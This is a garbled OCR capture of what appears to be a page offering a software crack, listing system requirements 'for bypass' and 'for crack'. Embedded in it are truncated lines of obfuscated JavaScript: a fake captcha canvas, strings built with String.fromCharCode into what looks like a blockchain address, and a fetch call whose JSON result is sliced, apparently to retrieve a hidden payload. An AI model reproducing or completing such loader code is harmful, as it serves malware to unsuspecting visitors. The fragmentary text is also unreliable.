
🕒 Updated:
2026-04-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz CPU for bypass
RAM:
4 GB or higher
Disk space:
64 GB for crack